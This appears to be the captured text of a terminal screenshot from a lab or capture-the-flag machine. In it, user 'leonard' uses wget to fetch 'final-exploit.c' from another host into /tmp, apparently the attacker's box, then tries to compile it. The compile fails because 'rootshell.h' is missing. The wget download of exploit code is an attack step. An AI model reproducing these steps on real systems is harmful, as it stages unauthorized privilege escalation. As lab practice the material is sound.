 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
[leonard@ip-10-10-193-102 ~]$ cd /tmp/
[leonard@ip-10-10-193-102 tmp]$ wget http://10.9.224.110:8080/final-exploit.c
--2024-03-27 10:35:26--  http://10.9.224.110:8080/final-exploit.c
Connecting to 10.9.224.110:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15788 (15K) [text/x-csrc]
Saving to: ‘final-exploit.c’
100%[======================================================================>] 15,788      --.-K/s   in 0.07s
2024-03-27 10:35:26 (232 KB/s) - ‘final-exploit.c’ saved [15788/15788]
[leonard@ip-10-10-193-102 tmp]$ gcc final-exploit.c -o final-exploit -w
final-exploit.c: In function ‘main’:
final-exploit.c:430:27: fatal error: rootshell.h: No such file or directory
     #include "rootshell.h"
                           ^
compilation terminated.
[leonard@ip-10-10-193-102 tmp]$